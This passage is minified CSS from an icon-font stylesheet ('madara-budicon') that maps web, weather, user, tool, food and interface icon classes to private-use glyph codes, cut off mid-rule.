ct-icon-"]:before{font-family:"madara-budicon"!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ct-icon-1-web-browse-internet-network:before{content:"\e000"}.ct-icon-2-web-browse-internet-network:before{content:"\e001"}.ct-icon-3-web-browser-windows:before{content:"\e002"}.ct-icon-4-web-browser-windows:before{content:"\e003"}.ct-icon-5-web-browser-windows:before{content:"\e004"}.ct-icon-6-web-remove-delete-tab-browser:before{content:"\e005"}.ct-icon-7-web-add-tab-browser:before{content:"\e006"}.ct-icon-8-web-tick-done-browser:before{content:"\e007"}.ct-icon-9-web-cross-remove-browser:before{content:"\e008"}.ct-icon-10-web-inspect-element-browser:before{content:"\e009"}.ct-icon-11-web-traffic-statistic-graph:before{content:"\e00a"}.ct-icon-12-web-traffic-statistic-graph:before{content:"\e00b"}.ct-icon-13-web-traffic-statistic-graph:before{content:"\e00c"}.ct-icon-14-web-traffic-statistic-graph:before{content:"\e00d"}.ct-icon-15-web-traffic-statistic-graph:before{content:"\e00e"}.ct-icon-16-web-wifi-rss-reader-subscribe:before{content:"\e00f"}.ct-icon-17-web-traffic-statistic-graph:before{content:"\e010"}.ct-icon-18-web-log-out-logout-exit:before{content:"\e011"}.ct-icon-19-web-tech-webcam:before{content:"\e012"}.ct-icon-20-web-tech-server-memory-disk-storage:before{content:"\e013"}.ct-icon-21-web-bug:before{content:"\e014"}.ct-icon-22-web-eye-glass-reading-list:before{content:"\e015"}.ct-icon-23-web-upload-arrow:before{content:"\e016"}.ct-icon-24-web-download-arrow:before{content:"\e017"}.ct-icon-25-web-warning-warn-alert:before{content:"\e018"}.ct-icon-26-web-menu-collapse-down:before{content:"\e019"}.ct-icon-27-web-menu-collapse-up:before{content:"\e01a"}.ct-icon-28-web-menu-collapse-right:before{content:"\e01b"}.ct-icon-29-web-menu-collapse-left:before{content:"\e01c"}.ct-icon-30-web-browser-windows:before{content:"\e01d"}.ct-icon-31-web-flag-report:before{content:"\e01e"}.ct-icon-32-web-flag-report:before{content:"\e01f"}.ct-icon-33-web-broken-link-chain-url:before{content:"\e020"}.ct-icon-34-web-link-url:before{content:"\e021"}.ct-icon-35-web-link-chain-url:before{content:"\e022"}.ct-icon-36-web-link-url:before{content:"\e023"}.ct-icon-37-web-code-markup-tag:before{content:"\e024"}.ct-icon-38-web-share-network:before{content:"\e025"}.ct-icon-39-web-share-network:before{content:"\e026"}.ct-icon-40-web-share-network:before{content:"\e027"}.ct-icon-41-web-browser-tab:before{content:"\e028"}.ct-icon-42-web-browser-tab-add:before{content:"\e029"}.ct-icon-43-web-browser-tab-minus-delete:before{content:"\e02a"}.ct-icon-44-web-browser-cross-remove:before{content:"\e02b"}.ct-icon-45-web-browser-tick-done:before{content:"\e02c"}.ct-icon-1-weather-wind-meter-measurement:before{content:"\e02d"}.ct-icon-2-weather-cloud-cloudy:before{content:"\e02e"}.ct-icon-3-weather-cloud-snow:before{content:"\e02f"}.ct-icon-4-weather-cloud-stormy:before{content:"\e030"}.ct-icon-5-weather-cloud-rainy:before{content:"\e031"}.ct-icon-6-weather-sunrise-sun:before{content:"\e032"}.ct-icon-7-weather-sunrise-sun:before{content:"\e033"}.ct-icon-8-weather-humidity-water-drop:before{content:"\e034"}.ct-icon-9-weather-sunset:before{content:"\e035"}.ct-icon-10-weather-sun-brightness:before{content:"\e036"}.ct-icon-11-weather-sun-brightness:before{content:"\e037"}.ct-icon-12-weather-cloud-snow:before{content:"\e038"}.ct-icon-13-weather-cloud-rainy:before{content:"\e039"}.ct-icon-14-weather-cloud-stormy:before{content:"\e03a"}.ct-icon-15-weather-cloudy-cloud:before{content:"\e03b"}.ct-icon-16-weather-cloudy-sun-cloud:before{content:"\e03c"}.ct-icon-17-weather-windy-wind-pressure-high:before{content:"\e03d"}.ct-icon-18-weather-windy-wind-pressure:before{content:"\e03e"}.ct-icon-19-weather-moon-night-dawn:before{content:"\e03f"}.ct-icon-20-weather-moon-night:before{content:"\e040"}.ct-icon-21-weather-moon-night:before{content:"\e041"}.ct-icon-1-user-single:before{content:"\e042"}.ct-icon-2-user-single-add:before{content:"\e043"}.ct-icon-3-user-single-delete-remove:before{content:"\e044"}.ct-icon-4-user-single-tick-done-valid:before{content:"\e045"}.ct-icon-5-user-single-delete-cross:before{content:"\e046"}.ct-icon-6-user-single:before{content:"\e047"}.ct-icon-7-user-single-add:before{content:"\e048"}.ct-icon-8-user-single-delete-remove:before{content:"\e049"}.ct-icon-9-user-single-tick-done-valid:before{content:"\e04a"}.ct-icon-10-user-single-delete-cross:before{content:"\e04b"}.ct-icon-11-user-single:before{content:"\e04c"}.ct-icon-12-user-single-add:before{content:"\e04d"}.ct-icon-13-user-single-delete-remove:before{content:"\e04e"}.ct-icon-14-user-single-tick-done-valid:before{content:"\e04f"}.ct-icon-15-user-single-delete-cross:before{content:"\e050"}.ct-icon-16-user-female:before{content:"\e051"}.ct-icon-17-user-female-add:before{content:"\e052"}.ct-icon-18-user-female-delete-remove:before{content:"\e053"}.ct-icon-19-user-female-tick-done:before{content:"\e054"}.ct-icon-20-user-female-delete-cross:before{content:"\e055"}.ct-icon-21-user-single:before{content:"\e056"}.ct-icon-22-user-single-add:before{content:"\e057"}.ct-icon-23-user-single-delete-remove:before{content:"\e058"}.ct-icon-24-user-single-tick-done-valid:before{content:"\e059"}.ct-icon-25-user-single-delete-cross:before{content:"\e05a"}.ct-icon-26-user-male-list:before{content:"\e05b"}.ct-icon-27-user-list:before{content:"\e05c"}.ct-icon-28-user-female-list:before{content:"\e05d"}.ct-icon-29-user-male-group:before{content:"\e05e"}.ct-icon-30-user-female-group:before{content:"\e05f"}.ct-icon-31-user-group:before{content:"\e060"}.ct-icon-32-user-single:before{content:"\e061"}.ct-icon-33-user-password-lock:before{content:"\e062"}.ct-icon-34-user-password-unlock:before{content:"\e063"}.ct-icon-35-user-password-unlock:before{content:"\e064"}.ct-icon-36-user-password-lock:before{content:"\e065"}.ct-icon-37-user-password-unlock:before{content:"\e066"}.ct-icon-38-user-password-unlock:before{content:"\e067"}.ct-icon-39-user-male:before{content:"\e068"}.ct-icon-40-user-female:before{content:"\e069"}.ct-icon-41-user-password-key:before{content:"\e06a"}.ct-icon-42-user-contact-book:before{content:"\e06b"}.ct-icon-1-transportation-vehicle-car:before{content:"\e06c"}.ct-icon-2-transportation-vehicle-car:before{content:"\e06d"}.ct-icon-3-transportation-vehicle-car:before{content:"\e06e"}.ct-icon-4-transportation-vehicle-car:before{content:"\e06f"}.ct-icon-5-transportation-bus:before{content:"\e070"}.ct-icon-6-transportation-train:before{content:"\e071"}.ct-icon-7-transportation-ship:before{content:"\e072"}.ct-icon-8-transportation-boat:before{content:"\e073"}.ct-icon-9-transportation-bicycle:before{content:"\e074"}.ct-icon-10-transportation-bicycle:before{content:"\e075"}.ct-icon-11-transportation-bus:before{content:"\e076"}.ct-icon-12-transportation-pick-up-truck:before{content:"\e077"}.ct-icon-13-transportation-pick-up-truck:before{content:"\e078"}.ct-icon-14-transportation-bus:before{content:"\e079"}.ct-icon-1-tool-magic-wand-interface:before{content:"\e07a"}.ct-icon-2-tool-magic-wand-interface:before{content:"\e07b"}.ct-icon-3-tool-magnets:before{content:"\e07c"}.ct-icon-4-tool-camera:before{content:"\e07d"}.ct-icon-5-tool-camera:before{content:"\e07e"}.ct-icon-6-tool-camera:before{content:"\e07f"}.ct-icon-7-tool-camera:before{content:"\e080"}.ct-icon-8-tool-camera:before{content:"\e081"}.ct-icon-9-tool-magnifier-magnificent:before{content:"\e082"}.ct-icon-10-tool-console-gameboy:before{content:"\e083"}.ct-icon-11-tool-disk:before{content:"\e084"}.ct-icon-12-tool-disk:before{content:"\e085"}.ct-icon-13-tool-cell-phone-iphone-mobile:before{content:"\e086"}.ct-icon-14-tool-cell-phone-iphone-mobile-landscape:before{content:"\e087"}.ct-icon-15-tool-ipad-tablet-mobile:before{content:"\e088"}.ct-icon-16-tool-ipad-tablet-mobile-landscape:before{content:"\e089"}.ct-icon-17-tool-cell-phone-android-mobile:before{content:"\e08a"}.ct-icon-18-tool-cell-phone-android-mobile-landscape:before{content:"\e08b"}.ct-icon-19-tool-computer-monitor-mac:before{content:"\e08c"}.ct-icon-20-tool-computer-monitor:before{content:"\e08d"}.ct-icon-21-tool-magic-mouse:before{content:"\e08e"}.ct-icon-22-tool-laptop:before{content:"\e08f"}.ct-icon-23-tool-projector:before{content:"\e090"}.ct-icon-24-tool-console-game-controller:before{content:"\e091"}.ct-icon-25-tool-console-game-controller:before{content:"\e092"}.ct-icon-26-tool-game-console-gameboy:before{content:"\e093"}.ct-icon-27-tool-video-record:before{content:"\e094"}.ct-icon-28-tool-radio-audio:before{content:"\e095"}.ct-icon-29-tool-tv-television:before{content:"\e096"}.ct-icon-30-tool-umbrella:before{content:"\e097"}.ct-icon-31-tool-flashlight:before{content:"\e098"}.ct-icon-32-tool-flashlight:before{content:"\e099"}.ct-icon-33-tool-flashlight:before{content:"\e09a"}.ct-icon-34-tool-flashlight:before{content:"\e09b"}.ct-icon-35-tool-net:before{content:"\e09c"}.ct-icon-36-tool-headphone:before{content:"\e09d"}.ct-icon-37-tool-headphone:before{content:"\e09e"}.ct-icon-38-tool-medical-tape:before{content:"\e09f"}.ct-icon-39-tool-ruler:before{content:"\e0a0"}.ct-icon-40-tool-compass:before{content:"\e0a1"}.ct-icon-41-tool-hammer:before{content:"\e0a2"}.ct-icon-42-tool-scissor:before{content:"\e0a3"}.ct-icon-43-tool-toothbrush:before{content:"\e0a4"}.ct-icon-44-tool-brush:before{content:"\e0a5"}.ct-icon-45-tool-brush:before{content:"\e0a6"}.ct-icon-46-tool-paint-roller:before{content:"\e0a7"}.ct-icon-47-tool-binoculars:before{content:"\e0a8"}.ct-icon-48-tool-calculator:before{content:"\e0a9"}.ct-icon-1-location-compass-direction:before{content:"\e0aa"}.ct-icon-2-location-street-symbol:before{content:"\e0ab"}.ct-icon-3-location-pin-map:before{content:"\e0ac"}.ct-icon-4-location-pin-map-tick:before{content:"\e0ad"}.ct-icon-5-location-pin-map:before{content:"\e0ae"}.ct-icon-6-location-pin-map:before{content:"\e0af"}.ct-icon-7-location-pin-map-add-plus:before{content:"\e0b0"}.ct-icon-8-location-pin-map-remove-minus:before{content:"\e0b1"}.ct-icon-9-location-pin-map:before{content:"\e0b2"}.ct-icon-10-location-pin-map:before{content:"\e0b3"}.ct-icon-11-location-map-route:before{content:"\e0b4"}.ct-icon-12-location-sign-direction-street:before{content:"\e0b5"}.ct-icon-13-time-calendar-date:before{content:"\e0b6"}.ct-icon-14-time-clock-hour:before{content:"\e0b7"}.ct-icon-15-time-clock-hour:before{content:"\e0b8"}.ct-icon-16-time-clock-hour:before{content:"\e0b9"}.ct-icon-17-time-clock-hour:before{content:"\e0ba"}.ct-icon-18-time-timer:before{content:"\e0bb"}.ct-icon-19-time-hour-glass:before{content:"\e0bc"}.ct-icon-20-time-clock-time-alarm:before{content:"\e0bd"}.ct-icon-21-time-clock-time-alarm:before{content:"\e0be"}.ct-icon-22-time-clock:before{content:"\e0bf"}.ct-icon-23-time-speed-meter:before{content:"\e0c0"}.ct-icon-24-time-stopwatch-timer:before{content:"\e0c1"}.ct-icon-25-time-stopwatch-timer:before{content:"\e0c2"}.ct-icon-26-time-stopwatch-timer:before{content:"\e0c3"}.ct-icon-27-time-calendar-date:before{content:"\e0c4"}.ct-icon-28-time-calendar-date:before{content:"\e0c5"}.ct-icon-29-time-clock:before{content:"\e0c6"}.ct-icon-30-time-watches:before{content:"\e0c7"}.ct-icon-31-time-watches:before{content:"\e0c8"}.ct-icon-32-location-pin-map:before{content:"\e0c9"}.ct-icon-33-time-watches:before{content:"\e0ca"}.ct-icon-1-sport-tennisball:before{content:"\e0cb"}.ct-icon-2-sport-basketball:before{content:"\e0cc"}.ct-icon-3-sport-basketball:before{content:"\e0cd"}.ct-icon-4-sport-baseball:before{content:"\e0ce"}.ct-icon-5-sport-football-rugby:before{content:"\e0cf"}.ct-icon-6-sport-mic-speaker:before{content:"\e0d0"}.ct-icon-7-sport-bottle-water-container:before{content:"\e0d1"}.ct-icon-8-sport-cards:before{content:"\e0d2"}.ct-icon-9-sport-tv-show-live-game:before{content:"\e0d3"}.ct-icon-10-sport-tv-show-live-game-error:before{content:"\e0d4"}.ct-icon-11-game-puzzle-tetris:before{content:"\e0d5"}.ct-icon-12-sport-timer-time-schedule:before{content:"\e0d6"}.ct-icon-13-sport-trophy-reward-winner-cup:before{content:"\e0d7"}.ct-icon-14-sport-trophy-reward-winner-cup:before{content:"\e0d8"}.ct-icon-15-sport-reward-badge:before{content:"\e0d9"}.ct-icon-16-sport-reward-badge:before{content:"\e0da"}.ct-icon-17-sport-reward-badge:before{content:"\e0db"}.ct-icon-18-sport-reward-badge:before{content:"\e0dc"}.ct-icon-19-sport-champion-praise-reward-gold-winner:before{content:"\e0dd"}.ct-icon-20-sport-champion-praise-reward-gold-winner:before{content:"\e0de"}.ct-icon-21-sport-flag-warn:before{content:"\e0df"}.ct-icon-22-sport-flag-warn:before{content:"\e0e0"}.ct-icon-23-fitness-dumbell:before{content:"\e0e1"}.ct-icon-24-fitness-dumbell:before{content:"\e0e2"}.ct-icon-25-sport-stadium-game:before{content:"\e0e3"}.ct-icon-26-sport-stadium-game:before{content:"\e0e4"}.ct-icon-27-medicine-lab:before{content:"\e0e5"}.ct-icon-28-medicine-lab:before{content:"\e0e6"}.ct-icon-29-fitness-heart-blood-pressure:before{content:"\e0e7"}.ct-icon-30-sport-medic-kit-help:before{content:"\e0e8"}.ct-icon-31-sport-wound-tape:before{content:"\e0e9"}.ct-icon-32-sport-champion-praise-reward-gold-winner:before{content:"\e0ea"}.ct-icon-33-sport-champion-praise-reward-gold-winner:before{content:"\e0eb"}.ct-icon-1-music-radio:before{content:"\e0ec"}.ct-icon-2-music-headset-headphone:before{content:"\e0ed"}.ct-icon-3-music-headset-headphone:before{content:"\e0ee"}.ct-icon-4-music-mic:before{content:"\e0ef"}.ct-icon-5-music-mic:before{content:"\e0f0"}.ct-icon-6-audio-speaker:before{content:"\e0f1"}.ct-icon-7-music-audio-speaker:before{content:"\e0f2"}.ct-icon-8-music-interface-record:before{content:"\e0f3"}.ct-icon-9-music-interface-record:before{content:"\e0f4"}.ct-icon-10-music-cd-disk-vynil:before{content:"\e0f5"}.ct-icon-11-volume-mute-interface:before{content:"\e0f6"}.ct-icon-12-volume-low-interface:before{content:"\e0f7"}.ct-icon-13-volume-medium-interface:before{content:"\e0f8"}.ct-icon-14-volume-high-interface:before{content:"\e0f9"}.ct-icon-15-volume-mute-interface:before{content:"\e0fa"}.ct-icon-16-volume-low-interface:before{content:"\e0fb"}.ct-icon-17-volume-medium-interface:before{content:"\e0fc"}.ct-icon-18-volume-high-interface:before{content:"\e0fd"}.ct-icon-19-music-equalizer-interface:before{content:"\e0fe"}.ct-icon-20-music-equalizer-interface:before{content:"\e0ff"}.ct-icon-21-music-play-interface:before{content:"\e100"}.ct-icon-22-music-pause-interface:before{content:"\e101"}.ct-icon-23-music-pause-interface:before{content:"\e102"}.ct-icon-24-music-pause-interface:before{content:"\e103"}.ct-icon-25-music-stop-interface:before{content:"\e104"}.ct-icon-26-music-stop-interface:before{content:"\e105"}.ct-icon-27-music-previous-interface:before{content:"\e106"}.ct-icon-28-music-next-interface:before{content:"\e107"}.ct-icon-29-music-eject-interface:before{content:"\e108"}.ct-icon-30-music-list:before{content:"\e109"}.ct-icon-31-music-previous-interface:before{content:"\e10a"}.ct-icon-32-music-previous-interface:before{content:"\e10b"}.ct-icon-33-music-next-interface:before{content:"\e10c"}.ct-icon-34-music-next-interface:before{content:"\e10d"}.ct-icon-35-music-interface-shuffle:before{content:"\e10e"}.ct-icon-36-music-interface-shuffle:before{content:"\e10f"}.ct-icon-37-music-interface-repeat:before{content:"\e110"}.ct-icon-38-music-interface-repeat-absolute:before{content:"\e111"}.ct-icon-39-music-interface-repeat:before{content:"\e112"}.ct-icon-40-music-interface-repeat:before{content:"\e113"}.ct-icon-41-music-song-note:before{content:"\e114"}.ct-icon-42-music-song-note:before{content:"\e115"}.ct-icon-43-music-song-note:before{content:"\e116"}.ct-icon-44-music-song-note:before{content:"\e117"}.ct-icon-45-music-album-cover:before{content:"\e118"}.ct-icon-46-music-album-cover:before{content:"\e119"}.ct-icon-47-music-album-cover:before{content:"\e11a"}.ct-icon-48-music-album-cover:before{content:"\e11b"}.ct-icon-49-music-album-cover:before{content:"\e11c"}.ct-icon-50-music-song-note-playlist:before{content:"\e11d"}.ct-icon-1-misc-cube-polygon:before{content:"\e11e"}.ct-icon-2-misc-sad-bad-mood:before{content:"\e11f"}.ct-icon-3-misc-smile-happy-mood:before{content:"\e120"}.ct-icon-4-misc-dice-six:before{content:"\e121"}.ct-icon-5-misc-dice-five:before{content:"\e122"}.ct-icon-6-misc-dice-four:before{content:"\e123"}.ct-icon-7-misc-dice-three:before{content:"\e124"}.ct-icon-8-misc-dice-two:before{content:"\e125"}.ct-icon-9-misc-dice-one:before{content:"\e126"}.ct-icon-10-misc-globe:before{content:"\e127"}.ct-icon-11-misc-male-gender:before{content:"\e128"}.ct-icon-12-misc-female-gender:before{content:"\e129"}.ct-icon-13-misc-puzzle-piece:before{content:"\e12a"}.ct-icon-14-misc-wifi-connection-internet:before{content:"\e12b"}.ct-icon-15-cursor-normal-pointer:before{content:"\e12c"}.ct-icon-16-cursor-pointer-swipe-right:before{content:"\e12d"}.ct-icon-17-cursor-pointer-swipe-left:before{content:"\e12e"}.ct-icon-18-gesture-one-click:before{content:"\e12f"}.ct-icon-19-gesture-double-click:before{content:"\e130"}.ct-icon-20-misc-crown-premium:before{content:"\e131"}.ct-icon-1-logo-zerply:before{content:"\e132"}.ct-icon-2-logo-musio:before{content:"\e133"}.ct-icon-3-logo-twitter:before{content:"\e134"}.ct-icon-4-logo-facebook:before{content:"\e135"}.ct-icon-5-logo-instagram:before{content:"\e136"}.ct-icon-6-logo-dribbble:before{content:"\e137"}.ct-icon-7-logo-dropbox:before{content:"\e138"}.ct-icon-8-logo-pinterest:before{content:"\e139"}.ct-icon-9-logo-path:before{content:"\e13a"}.ct-icon-10-logo-vimeo:before{content:"\e13b"}.ct-icon-11-logo-amazon:before{content:"\e13c"}.ct-icon-12-logo-linkedin:before{content:"\e13d"}.ct-icon-13-logo-picasa:before{content:"\e13e"}.ct-icon-14-logo-grooveshark:before{content:"\e13f"}.ct-icon-15-logo-paypal:before{content:"\e140"}.ct-icon-16-logo-evernote:before{content:"\e141"}.ct-icon-17-logo-rdio:before{content:"\e142"}.ct-icon-18-logo-squarespace:before{content:"\e143"}.ct-icon-19-logo-square:before{content:"\e144"}.ct-icon-20-logo-windows:before{content:"\e145"}.ct-icon-1-kitchen-oven:before{content:"\e146"}.ct-icon-2-kitchen-fridge:before{content:"\e147"}.ct-icon-3-kitchen-grill:before{content:"\e148"}.ct-icon-4-kitchen-hood-food:before{content:"\e149"}.ct-icon-5-kitchen-hood-food:before{content:"\e14a"}.ct-icon-6-kitchen-pepper-salt:before{content:"\e14b"}.ct-icon-7-kitchen-pepper-salt:before{content:"\e14c"}.ct-icon-8-kitchen-tissue-paper:before{content:"\e14d"}.ct-icon-9-kitchen-fire-flame-heat:before{content:"\e14e"}.ct-icon-10-kitchen-fire-flame-heat:before{content:"\e14f"}.ct-icon-11-kitchen-spoon-fork:before{content:"\e150"}.ct-icon-12-kitchen-fork-knife:before{content:"\e151"}.ct-icon-13-kitchen-spoon-fork:before{content:"\e152"}.ct-icon-14-kitchen-fork-knife:before{content:"\e153"}.ct-icon-15-kitchen-plate:before{content:"\e154"}.ct-icon-16-kitchen-jam:before{content:"\e155"}.ct-icon-17-kitchen-ketchup-bottle:before{content:"\e156"}.ct-icon-18-kitchen-green-leaf-mint:before{content:"\e157"}.ct-icon-19-kitchen-recipe-book:before{content:"\e158"}.ct-icon-20-kitchen-water-drop:before{content:"\e159"}.ct-icon-21-food-hamburger:before{content:"\e15a"}.ct-icon-22-food-hamburger:before{content:"\e15b"}.ct-icon-23-food-onigiri:before{content:"\e15c"}.ct-icon-24-food-onigiri:before{content:"\e15d"}.ct-icon-25-food-bowl-noodle-chopstick:before{content:"\e15e"}.ct-icon-26-food-bowl-noodle-chopstick:before{content:"\e15f"}.ct-icon-27-food-bowl-soup:before{content:"\e160"}.ct-icon-28-food-chinese-box-food:before{content:"\e161"}.ct-icon-29-food-chinese-box-food:before{content:"\e162"}.ct-icon-30-food-chinese-box-food:before{content:"\e163"}.ct-icon-31-food-fruit-grape:before{content:"\e164"}.ct-icon-32-food-fruit-melon:before{content:"\e165"}.ct-icon-33-food-fruit-apple:before{content:"\e166"}.ct-icon-34-food-fruit-cherry:before{content:"\e167"}.ct-icon-35-food-fruit-cherry:before{content:"\e168"}.ct-icon-36-food-ice-cream-dessert:before{content:"\e169"}.ct-icon-37-food-ice-cream-dessert:before{content:"\e16a"}.ct-icon-38-food-ice-cream-dessert:before{content:"\e16b"}.ct-icon-39-food-ice-cream-dessert:before{content:"\e16c"}.ct-icon-40-beverage-water-glass:before{content:"\e16d"}.ct-icon-41-beverage-milk-bottle:before{content:"\e16e"}.ct-icon-42-beverage-milk-bottle:before{content:"\e16f"}.ct-icon-43-beverage-chinese-tea-green-tea:before{content:"\e170"}.ct-icon-44-beverage-chinese-tea-green-tea:before{content:"\e171"}.ct-icon-45-beverage-chinese-tea-green-tea:before{content:"\e172"}.ct-icon-46-beverage-chinese-tea-green-tea:before{content:"\e173"}.ct-icon-47-beverage-wine-bottle:before{content:"\e174"}.ct-icon-48-beverage-cup-beer-drink:before{content:"\e175"}.ct-icon-49-beverage-glass:before{content:"\e176"}.ct-icon-50-beverage-water-glass:before{content:"\e177"}.ct-icon-51-beverage-classic-cocktail:before{content:"\e178"}.ct-icon-52-beverage-classic-cocktail:before{content:"\e179"}.ct-icon-53-beverage-tea-cup:before{content:"\e17a"}.ct-icon-54-beverage-tea-cup:before{content:"\e17b"}.ct-icon-55-beverage-coffee-cup:before{content:"\e17c"}.ct-icon-56-beverage-coffee-cup:before{content:"\e17d"}.ct-icon-57-beverage-coffee-cup:before{content:"\e17e"}.ct-icon-58-beverage-coffee-cup:before{content:"\e17f"}.ct-icon-59-beverage-tea-cup:before{content:"\e180"}.ct-icon-60-beverage-coffee-cup:before{content:"\e181"}.ct-icon-61-beverage-glass:before{content:"\e182"}.ct-icon-62-beverage-glass:before{content:"\e183"}.ct-icon-63-beverage-glass:before{content:"\e184"}.ct-icon-64-beverage-glass:before{content:"\e185"}.ct-icon-65-beverage-water-glass:before{content:"\e186"}.ct-icon-66-beverage-cup-with-straw:before{content:"\e187"}.ct-icon-67-beverage-tea-cup:before{content:"\e188"}.ct-icon-68-food-egg:before{content:"\e189"}.ct-icon-69-food-white-bread:before{content:"\e18a"}.ct-icon-70-kitchen-spatula:before{content:"\e18b"}.ct-icon-71-food-chicken-drumstick:before{content:"\e18c"}.ct-icon-1-interface-incoming-link:before{content:"\e18d"}.ct-icon-2-interface-outcoming-link:before{content:"\e18e"}.ct-icon-3-interface-arrow-left:before{content:"\e18f"}.ct-icon-4-interface-arrow-top:before{content:"\e190"}.ct-icon-5-interface-arrow-right:before{content:"\e191"}.ct-icon-6-interface-arrow-bottom:before{content:"\e192"}.ct-icon-7-interface-arrow-left-top:before{content:"\e193"}.ct-icon-8-interface-arrow-right-top:before{content:"\e194"}.ct-icon-9-interface-arrow-right-bottom:before{content:"\e195"}.ct-icon-10-interface-arrow-left-bottom:before{content:"\e196"}.ct-icon-11-interface-support-help-life-safer:before{content:"\e197"}.ct-icon-12-interface-support-help-life-safer:before{content:"\e198"}.ct-icon-13-interface-arrow-left:before{content:"\e199"}.ct-icon-14-interface-arrow-top:before{content:"\e19a"}.ct-icon-15-interface-arrow-right:before{content:"\e19b"}.ct-icon-16-interface-arrow-bottom:before{content:"\e19c"}.ct-icon-17-interface-long-arrow-left:before{content:"\e19d"}.ct-icon-18-interface-long-arrow-top:before{content:"\e19e"}.ct-icon-19-interface-long-arrow-right:before{content:"\e19f"}.ct-icon-20-interface-long-arrow-bottom:before{content:"\e1a0"}.ct-icon-21-interface-plus-add:before{content:"\e1a1"}.ct-icon-22-interface-minus-remove:before{content:"\e1a2"}.ct-icon-23-interface-cross-cancel:before{content:"\e1a3"}.ct-icon-24-interface-tick-done:before{content:"\e1a4"}.ct-icon-25-interface-tick-done:before{content:"\e1a5"}.ct-icon-26-interface-block-failed:before{content:"\e1a6"}.ct-icon-27-interface-meter-dashboard:before{content:"\e1a7"}.ct-icon-28-interface-clock-time:before{content:"\e1a8"}.ct-icon-29-interface-clock-time:before{content:"\e1a9"}.ct-icon-30-interface-clock-time:before{content:"\e1aa"}.ct-icon-31-interface-search-add-plus:before{content:"\e1ab"}.ct-icon-32-interface-search-minus-remove:before{content:"\e1ac"}.ct-icon-33-interface-search-tick-done:before{content:"\e1ad"}.ct-icon-34-interface-search-cross-cancel:before{content:"\e1ae"}.ct-icon-35-interface-search:before{content:"\e1af"}.ct-icon-36-interface-bell-notification:before{content:"\e1b0"}.ct-icon-37-interface-bell-notification:before{content:"\e1b1"}.ct-icon-38-interface-crop:before{content:"\e1b2"}.ct-icon-39-interface-cmd-command:before{content:"\e1b3"}.ct-icon-40-interface-3-dots-more:before{content:"\e1b4"}.ct-icon-41-interface-arrow-left:before{content:"\e1b5"}.ct-icon-42-interface-arrow-right:before{content:"\e1b6"}.ct-icon-43-interface-arrow-left:before{content:"\e1b7"}.ct-icon-44-interface-arrow-top:before{content:"\e1b8"}.ct-icon-45-interface-arrow-right:before{content:"\e1b9"}.ct-icon-46-interface-arrow-bottom:before{content:"\e1ba"}.ct-icon-47-interface-arrow-left-top:before{content:"\e1bb"}.ct-icon-48-interface-arrow-right-top:before{content:"\e1bc"}.ct-icon-49-interface-arrow-right-bottom:before{content:"\e1bd"}.ct-icon-50-interface-arrow-left-bottom:before{content:"\e1be"}.ct-icon-51-interface-plus-add:before{content:"\e1bf"}.ct-icon-52-interface-minus-delete:before{content:"\e1c0"}.ct-icon-53-interface-cross-cancel:before{content:"\e1c1"}.ct-icon-54-interface-tick-done:before{content:"\e1c2"}.ct-icon-55-interface-circle-right-true:before{content:"\e1c3"}.ct-icon-56-interface-like-heart-love:before{content:"\e1c4"}.ct-icon-57-interface-favorite-star:before{content:"\e1c5"}.ct-icon-58-interface-favorite-star:before{content:"\e1c6"}.ct-icon-59-interface-target-lock:before{content:"\e1c7"}.ct-icon-60-interface-target-bulleye:before{content:"\e1c8"}.ct-icon-61-interface-arrow-left:before{content:"\e1c9"}.ct-icon-62-interface-arrow-top:before{content:"\e1ca"}.ct-icon-63-interface-arrow-right:before{content:"\e1cb"}.ct-icon-64-interface-arrow-bottom:before{content:"\e1cc"}.ct-icon-65-interface-arrow-horizontal:before{content:"\e1cd"}.ct-icon-66-interface-arrow-vertical:before{content:"\e1ce"}.ct-icon-67-interface-2-arrows-enlarge:before{content:"\e1cf"}.ct-icon-68-interface-2-arrows-downgrade:before{content:"\e1d0"}.ct-icon-69-interface-arrow-all:before{content:"\e1d1"}.ct-icon-70-interface-arrow-all:before{content:"\e1d2"}.ct-icon-71-interface-fullscreen:before{content:"\e1d3"}.ct-icon-72-interface-fullscreen:before{content:"\e1d4"}.ct-icon-73-interface-fullscreen-widescreen:before{content:"\e1d5"}.ct-icon-74-interface-window-popup:before{content:"\e1d6"}.ct-icon-75-interface-logout-exit:before{content:"\e1d7"}.ct-icon-76-interface-login-enter:before{content:"\e1d8"}.ct-icon-77-interface-open-outgoing-link:before{content:"\e1d9"}.ct-icon-78-interface-open-incoming-link-download:before{content:"\e1da"}.ct-icon-79-interface-house-home:before{content:"\e1db"}.ct-icon-80-interface-house-home:before{content:"\e1dc"}.ct-icon-81-interface-branches-store-location:before{content:"\e1dd"}.ct-icon-82-interface-branches-store-location:before{content:"\e1de"}.ct-icon-83-interface-view-eye-watch:before{content:"\e1df"}.ct-icon-84-interface-download-cloud:before{content:"\e1e0"}.ct-icon-85-interface-upload-cloud:before{content:"\e1e1"}.ct-icon-86-interface-power:before{content:"\e1e2"}.ct-icon-87-interface-repeat-return-reverse:before{content:"\e1e3"}.ct-icon-88-interface-refresh:before{content:"\e1e4"}.ct-icon-89-interface-timeback-back-undo:before{content:"\e1e5"}.ct-icon-90-interface-reverse-back:before{content:"\e1e6"}.ct-icon-91-interface-window:before{content:"\e1e7"}.ct-icon-92-interface-backspace-back-arrow:before{content:"\e1e8"}.ct-icon-93-interface-backspace-back-arrow:before{content:"\e1e9"}.ct-icon-94-interface-calendar-time-date:before{content:"\e1ea"}.ct-icon-95-interface-arrow-horizontal:before{content:"\e1eb"}.ct-icon-96-interface-arrow-vertical:before{content:"\e1ec"}.ct-icon-97-interface-arrow-diagonal:before{content:"\e1ed"}.ct-icon-98-interface-arrow-diagonal:before{content:"\e1ee"}.ct-icon-99-interface-sidebar-hamburger:before{content:"\e1ef"}.ct-icon-100-interface-2-arrows-enlarge:before{content:"\e1f0"}.ct-icon-101-interface-pixel-vector-point:before{content:"\e1f1"}.ct-icon-102-interface-sidebar-hamburger:before{content:"\e1f2"}.ct-icon-103-interface-resize-fullscreen:before{content:"\e1f3"}.ct-icon-104-interface-resize-normalscreen:before{content:"\e1f4"}.ct-icon-105-interface-resize-fullscreen:before{content:"\e1f5"}.ct-icon-106-layout-enlarge:before{content:"\e1f6"}.ct-icon-107-interface-minus-delete:before{content:"\e1f7"}.ct-icon-108-interface-plus-add:before{content:"\e1f8"}.ct-icon-109-interface-tick-done:before{content:"\e1f9"}.ct-icon-110-interface-cross-cancel:before{content:"\e1fa"